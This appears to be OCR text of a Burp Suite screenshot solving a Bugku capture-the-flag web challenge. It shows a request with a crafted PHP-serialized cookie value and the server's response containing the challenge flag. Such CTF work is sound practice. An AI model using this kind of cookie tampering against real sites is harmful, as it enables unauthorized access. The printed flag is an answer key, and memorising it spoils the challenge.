 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://114.67.246.176:14537 ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 114.67.246.176:14537
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 2
Cookie: BUGKU=s:13:"ctf.bugku.com";
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 22 Aug 2021 04:15:58 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.6
Content-Length: 38
Connection: close
Content-Type: text/html
flag{5b2594d24e362bd3f01100abf916d0ca}
? < + > Type a search term 0 matches
Done 225 bytes | 66 millis